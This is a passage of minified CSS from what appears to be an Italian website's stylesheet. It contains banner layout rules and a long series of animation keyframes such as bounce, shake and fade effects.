article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatonewsita a:hover{background:#005366;color:white;}.banner-trova-filiale-internal{position:relative;overflow:hidden;background:linear-gradient(225deg,#B5E2E1 0%,#DFE8BA 100%);}.banner-trova-filiale-internal .wrapper-blocco{max-width:1200px;padding:190px 20px 70px 20px;margin:0 auto;}@media all and (max-width:1200px){.banner-trova-filiale-internal .wrapper-blocco{padding:60px 36px;}}.banner-trova-filiale-internal .wrapper-blocco .field--name-field-background-blocco{position:absolute;right:0;top:40px;bottom:40px;aspect-ratio:899/567;background-size:contain !important;height:calc(100% - 80px);width:50%;}@media all and (max-width:1200px){.banner-trova-filiale-internal .wrapper-blocco .field--name-field-background-blocco{position:relative;top:auto;bottom:auto;right:auto;height:auto;width:auto;background-position:center center !important;background-size:cover !important;}}.banner-trova-filiale-internal .wrapper-blocco .field--name-field-background-blocco img{display:none;}.banner-trova-filiale-internal .wrapper-blocco .group-text-element{position:relative;z-index:2;max-width:50%;padding:68px 0;}@media all and (max-width:1200px){.banner-trova-filiale-internal .wrapper-blocco .group-text-element{padding-top:0;max-width:100%;}}.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-titolo-blocco{max-width:65%;margin-bottom:30px;text-align:left;font-weight:600;font-size:55px;line-height:56px;}@media all and (max-width:1200px){.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-titolo-blocco{max-width:100%;}}@media all and (max-width:767px){.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-titolo-blocco{font-size:36px;line-height:40px;}}.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco{margin-top:40px;}section.col-sm-9 .region-content .banner-trova-filiale-internal{margin:40px 0;}section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco{padding:80px 60px;}@media all and (max-width:767px){section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco{padding:60px 36px;}}section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco .field--name-field-background-blocco{width:60%;height:auto;}@media all and (max-width:1200px){section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco .field--name-field-background-blocco{position:absolute;top:40px;bottom:40px;right:0;background-position:center right !important;background-size:cover !important;}}@media all and (max-width:767px){section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco .field--name-field-background-blocco{position:relative;top:auto;bottom:auto;right:auto;background-position:center center !important;width:100%;}}section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco .group-text-element{padding:0;}@media all and (max-width:1200px){section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco .group-text-element{max-width:60%;}}@media all and (max-width:767px){section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco .group-text-element{max-width:100%;padding-bottom:35px;}}section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-titolo-blocco{opacity:1;font-size:38px;line-height:42px;text-transform:none;max-width:70%;border:0;padding:0;}@media all and (max-width:1200px){section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-titolo-blocco{max-width:70%;}}@media all and (max-width:767px){section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-titolo-blocco{max-width:100%;}}section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-body{display:none;}section.col-sm-9 .region-content .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco{margin-top:0;}.animated{-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animated-fast{-webkit-animation-duration:.5s;animation-duration:.5s;}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom;}@-webkit-keyframes flash{from,50%,to{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{from,50%,to{opacity:1;}25%,75%{opacity:0;}}.flash{-webkit-animation-name:flash;animation-name:flash;}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.pulse{-webkit-animation-name:pulse;animation-name:pulse;}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1);}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1);}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1);}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1);}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1);}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1);}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand;}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}.shake{-webkit-animation-name:shake;animation-name:shake;}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0);}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg);}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg);}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg);}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg);}50%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0);}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg);}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg);}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg);}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg);}50%{-webkit-transform:translateX(0);transform:translateX(0);}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake;}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing;}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.tada{-webkit-animation-name:tada;animation-name:tada;}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}to{-webkit-transform:none;transform:none;}}@keyframes wobble{from{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}to{-webkit-transform:none;transform:none;}}.wobble{-webkit-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none;}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg);}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg);}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg);}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg);}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg);}77.7%{-webkit-transform:skewX(0.39062deg) skewY(0.39062deg);transform:skewX(0.39062deg) skewY(0.39062deg);}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg);}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none;}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg);}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg);}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg);}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg);}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg);}77.7%{-webkit-transform:skewX(0.39062deg) skewY(0.39062deg);transform:skewX(0.39062deg) skewY(0.39062deg);}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg);}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center;}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97);}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97);}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}to{-webkit-transform:none;transform:none;}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}to{-webkit-transform:none;transform:none;}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}to{-webkit-transform:none;transform:none;}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}to{-webkit-transform:none;transform:none;}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}to{-webkit-transform:none;transform:none;}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}to{-webkit-transform:none;transform:none;}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3);}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3);}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown;}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}to{-webkit-transform:none;transform:none;}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeOut{from{opacity:1;}to{opacity:0;}}@keyframes fadeOut{from{opacity:1;}to{opacity:0;}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOutDown{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes 